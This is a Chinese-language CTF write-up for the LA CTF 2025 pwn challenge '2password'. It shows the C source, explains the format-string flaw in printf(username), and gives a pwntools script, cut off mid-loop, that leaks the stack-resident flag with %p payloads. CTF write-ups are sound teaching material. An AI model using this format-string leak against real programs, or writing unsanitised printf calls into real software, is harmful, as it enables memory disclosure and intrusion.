LA CTF 2025 部分Pwn解题思路 by g1P03n
2password
- 题目源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void readline(char *buf, size_t size, FILE *file) {
if (!fgets(buf, size, file)) {
puts("wtf");
exit(1);
}
char *end = strchr(buf, '\n');
if (end) {
*end = '\0';
}
}
int main(void) {
setbuf(stdout, NULL);
printf("Enter username: ");
char username[42];
readline(username, sizeof username, stdin);
printf("Enter password1: ");
char password1[42];
readline(password1, sizeof password1, stdin);
printf("Enter password2: ");
char password2[42];
readline(password2, sizeof password2, stdin);
FILE *flag_file = fopen("flag.txt", "r");
if (!flag_file) {
puts("can't open flag");
exit(1);
}
char flag[42];
readline(flag, sizeof flag, flag_file);
if (strcmp(username, "kaiphait") == 0 &&
strcmp(password1, "correct horse battery staple") == 0 &&
strcmp(password2, flag) == 0) {
puts("Access granted");
} else {
printf("Incorrect password for user ");
printf(username);
printf("\n");
}
}
如果输入的用户名和 kaiphait 对不上,就会触发格式字符串漏洞输出 用户名
flag 已经被读到stack 上了,利用漏洞 %p 泄露 stack的flag
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
# imLZH1
from pwn import *
#from ctypes import CDLL
#cdl = CDLL('/lib/x86_64-linux-gnu/libc.so.6')
s = lambda x : io.send(x)
sa = lambda x,y : io.sendafter(x,y)
sl = lambda x : io.sendline(x)
sla = lambda x,y : io.sendlineafter(x,y)
r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'chall.lac.tf 31142'.replace(' ',':')
binary = './chall'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
#context(log_level = 'debug')
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
#libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
#continue
'''.format(**locals())
#io = remote(*attack.split(':'))
u = ''.join([f'%{i}$p-' for i in range(6,20)])
p = 'correct horse battery staple\x00'
io = start([])
#gdb.attach(io)
ru(': ')
sl(u)
ru(': ')
sl(p)
ru(': ')
sl('123')
ru('Incorrect password for user ')
while(1):
